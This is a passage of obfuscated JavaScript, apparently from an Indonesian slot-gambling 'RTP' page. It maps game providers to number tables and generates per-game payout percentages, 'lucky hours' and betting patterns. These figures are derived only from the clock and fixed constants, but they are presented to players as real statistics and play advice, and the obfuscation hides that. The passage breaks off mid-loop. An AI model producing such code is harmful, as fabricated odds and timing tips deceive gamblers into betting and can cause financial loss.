0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x44e, 0x957, 0xb61, 0x85f, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x99, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0xb83, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x218c, 0x2187, 0x2189, 0x2188, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae];
switch (filterprov) {
	case 'ais':
		dataprov = ais;
		break;
	case _0x58b656('0xa3', '0x93'):
		dataprov = boongoo;
		break;
	case _0x58b656(0x85, 0xa7):
		dataprov = cq9;
		break;
	case 'boom':
		dataprov = boom;
		break;
	case _0x58b656('0xa4', '0x6c'):
		dataprov = dragoon;
		break;
	case _0x58b656(0x88, 0x5a):
		dataprov = eagaming;
		break;
	case _0x58b656('0xb1', 0x8e):
		dataprov = evoplay;
		break;
	case _0x58b656('0x40', 0x63):
		dataprov = fachai;
		break;
	case _0x58b656(-0x15, 0x25):
		dataprov = fspin;
		break;
	case _0x58b656('0x17', 0x4f):
		dataprov = funky;
		break;
	case _0x58b656(0x8a, '0x7f'):
		dataprov = gameplay;
		break;
	case 'hb':
		dataprov = hb;
		break;
	case _0x58b656(0xc2, '0x88'):
		dataprov = idn;
		break;
	case _0x58b656('0x3d', '0x3e'):
		dataprov = kagaming;
		break;
	case _0x58b656('0x81', 0x42):
		dataprov = live22;
		break;
	case _0x58b656(0xb, '0x37'):
		dataprov = mancala;
		break;
	case 'mg':
		dataprov = mg;
		break;
	case _0x58b656('0x6', '0x29'):
		dataprov = naga;
		break;
	case _0x58b656(0x38, 0x5b):
		dataprov = netent;
		break;
	case _0x58b656('0x46', 0x3f):
		dataprov = nolimit;
		break;
	case 'pg':
		dataprov = pg;
		break;
	case _0x58b656(0x85, 0x81):
		dataprov = playngo;
		break;
	case _0x58b656(-0x7, 0x31):
		dataprov = playson;
		break;
	case _0x58b656(-'0x3', '0x36'):
		dataprov = playstar;
		break;
	case _0x58b656(0x77, '0x83'):
		dataprov = playtech;
		break;
	case _0x58b656('0x52', '0x74'):
		dataprov = redtiger;
		break;
	case _0x58b656(0xa9, '0x95'):
		dataprov = reevo;
		break;
	case _0x58b656('0x46', 0x7b):
		dataprov = sbo;
		break;
	case 'sg':
		dataprov = sg;
		break;
	case _0x58b656(0x35, 0x3c):
		dataprov = skywind;
		break;
	case 'tg':
		dataprov = tg;
		break;
	case _0x58b656('0x68', 0x46):
		dataprov = ygg;
		break;
	case 'jg':
		dataprov = jg;
		break;
	case 'pp':
		dataprov = pp;
		break;
	case _0x58b656('0x52', 0x45):
		dataprov = gmw;
		break;
	case _0x58b656(-'0x6', 0x2b):
		dataprov = btg;
		break;
	case _0x58b656('0x94', 0x8b):
		dataprov = mania;
		break;
	case _0x58b656('0x4f', '0x55'):
		dataprov = upg;
		break;
	case _0x58b656(0x12, '0x54'):
		dataprov = mnp;
		break;
	case 'sp':
		dataprov = sp;
		break;
	case _0x58b656(0xa2, 0x78):
		dataprov = rtg;
		break;
}
var x = dataprov;

function _0x2155() {
	var _0x4e813f = ['hover', 'middle', 'width', 'getUTCFullYear', 'playstar', 'mancala', '954022YJIbzX', '#percent-bar-', 'all\x20.2s\x20ease', 'flip', 'skywind', 'setItem', 'kagaming', 'nolimit', 'Manual\x207', 'rtptxt-', 'live22', '.swiper-pagination', 'style', 'gmw', 'ygg', 'btn-light', '\x20-\x20', 'padStart', 'documentElement', 'scale(1.1)', 'add', '5NrrtUQ', '<td>Tidak\x20Disarankan\x20Bermain</td>', 'funky', 'getUTCMonth', 'horizontal', 'attr', 'great', 'mnp', 'upg', 'lni-sun', 'percent-bar-', 'getUTCDate', 'block', 'eagaming', 'netent', 'bad', 'btn-dark', '1187937yhursq', 'innerText', 'link:last', '.place-img-rtp', 'fadeIn', 'fachai', 'Auto', '42930036whFHLe', 'div[data-prov]', 'getUTCHours', 'good', '#btn-colorscheme', '0.5', 'display', 'dragoon', 'lni-night', '5624292JUCmfp', '308396StGGHv', '<i\x20class=\x22lni\x20lni-alarm-clock\x22></i>\x20Jam:\x20', 'pola-slot-3-', 'scrollTop', 'css', 'redtiger', 'Manual\x209', 'floor', 'Manual\x205', 'rtg', '<i\x20class=\x27lni\x20lni-checkmark-circle\x20fw-bold\x20text-success\x27></i>', 'btn-up', 'sbo', 'pow', 'innerHTML', 'find', 'gameplay', 'classList', 'playngo', '#icon-colorscheme', 'playtech', 'removeClass', '.swiper-button-prev', '9271087VebMbh', '.lazy', 'idn', 'head', 'getItem', 'mania', 'pola-slot-1-', '<td>', 'evoplay', 'pola-slot-2-', '<i\x20class=\x27lni\x20lni-cross-circle\x20fw-bold\x20text-danger\x27></i>', 'grayscale(0%)', 'scale(1)', 'booongo', 'href', 'reevo', 'body', 'css/rtp-dark.css', '<td\x20class=\x27text-danger\x20fw-bold\x27>Pola\x20Tidak\x20Tersedia!!</td>', 'getMinutes', '3khbaTb', '1684896KSEJNi', 'Lazy', 'querySelector', 'jam-gacor-', '.slider', 'aria-valuenow', 'getElementById', 'colorscheme', 'grayscale(100%)', '.rtp-card-img', '<span\x20class=\x27text-danger\x20fw-bold\x27>Turbo\x20Off</span>\x20<i\x20class=\x27lni\x20lni-cross-circle\x20fw-bold\x20text-danger\x27></i>', 'css/rtp-light.css', 'cq9', 'addClass', 'fastspin', '</td>', 'getUTCDay', '.btn-play', 'nagagames', 'Manual\x203', 'btg', 'all\x20.3s\x20ease', 'onscroll', 'getAttribute', '<span\x20class=\x27text-success\x20fw-bold\x27>Turbo\x20On</span>\x20<i\x20class=\x27lni\x20lni-checkmark-circle\x20fw-bold\x20text-success\x27></i>', '?game=', 'playson'];
	_0x2155 = function() {
		return _0x4e813f;
	};
	return _0x2155();
}
for (let e = 0x1; e <= 0x9ce; e++) {
	const a = new Date();
	var date = a[_0x58b656(0x75, 0x58)](),
		day = a[_0x58b656(0x1, 0x27)]() + 0xd,
		year = a[_0x58b656(0x4d, 0x35)](),
		month = a[_0x58b656(0x32, '0x50')]() + 0x1,
		hour = a[_0x58b656('0x75', 0x67)](),
		min = a[_0x58b656(0x7a, '0x99')]();
	min = min < 0x1e ? 0x1 : 0x2;
	var xx = day + year * month * date;
	xx = Math[_0x58b656('0xa0', 0x7c)](xx, hour * min), xx *= x[e], 0x6 == e || 0x8 == e || 0x4f == e || 0x68 == e || 0x4 == e || 0x5 == e || 0x23 == e || 0x4d == e || 0x1 == e || 0x12 == e || 0x60 == e ? (xx %= 0x1b, xx += 0x41) : (xx %= 0x4a, xx += 0x19);
	var percentTxt = document[_0x58b656('0xa6', 0xa1)]('percent-txt-' + e),
		bar = document[_0x58b656('0xd6', 0xa1)](_0x58b656('0x4f', 0x57) + e),
		rtptxt = document[_0x58b656('0xbd', 0xa1)](_0x58b656(0x70, 0x41) + e);
	percentTxt[_0x58b656(0x70, '0x5f')] = xx + '%', $(_0x58b656(0x23, 0x39) + e)[_0x58b656(0x80, 0x52)](_0x58b656('0x9c', 0xa0), xx)[_0x58b656(0x89, 0x73)](_0x58b656('0x56', 0x34), xx + '%');
	const t = (_0x48b416, _0x5e5dc8) => String(_0x48b416)[_0x58b656('0x65', 0x49)](_0x5e5dc8, '0');
	var target = xx % 0x6;
	jamgacor = document[_0x58b656('0xa6', 0xa1)](_0x58b656('0xd6', '0x9e') + e), hour2 = (hour + 0x7) % 0x18, randomTarget = t((hour2 + target) % 0x18, 0x2), min1 = t(xx % 0x3c, 0x2), min2 = t(xx * date % 0x3c, 0x2), (hour2 = t(hour2, 0x2), jamgacor[_0x58b656(0x3f, '0x7d')] = _0x58b656('0x9d', 0x70) + hour2 + ':' + min1 + _0x58b656(0x12, 0x48) + randomTarget + ':' + min2);
	var polaelement = [document[_0x58b656('0x63', '0xa1')](_0x58b656('0x75', '0x8c') + e), document[_0x58b656('0xc7', 0xa1)](_0x58b656('0xb4', 0x8f) + e), document[_0x58b656(0xc6, '0xa1')](_0x58b656('0x43', 0x71) + e)],
		po1 = [_0x58b656('0xd2', 0x90), _0x58b656(0x6e, '0x79')],
		po2 = [0xa, 0x14, 0x1e, 0x32, 0x46, 0x64],
		po3 = [_0x58b656('0x39', 0x64), _0x58b656('0xa', '0x2a'), _0x58b656('0xa4', '0x77'), _0x58b656('0x5e', 0x40), _0x58b656('0xa3', 0x75)],
		turbo = [_0x58b656('0x1', '0x2f'), _0x58b656('0xdd', 0xa5)];
	const o = _0x294c2b => isNaN(parseInt(_0x294c2b)) ? 0x0 : parseInt(_0x294c2b);
	if (xx >= 0x1e) {
		target += xx > 0x46 ? target % 0x6 : 0x8;
		const n1 = e % 0x2,
			n2 = target % 0x6,
			n3 = e % 0x5;
		let p1 = (Math[_0x58b656('0x5c', '0x76')](xx * (xx - n2 + n3 * 0x1)) + target) % 0x2,
			p12 = (Math[_0x58b656('0xb2', 0x76)](xx * (xx - n3 * 0x2)) + target) % 0x2,
			p13 = (Math['floor'](xx * (xx - n1 * 0x4)) + target) % 0x2,
			p2, p3;
		if (filterprov == 'pp')
			for (let xux = 0x0; xux < 0x3; xux++) {
				p3 = Math[_0x58b656('0x37', 0x76)](xx * (n3 + xux)) * xx % 0x5, p2 = (Math[_0x58b656(0x9b, 0x76)](n2 * (n1 + e * xx * xux)) + n3) % 0x6;
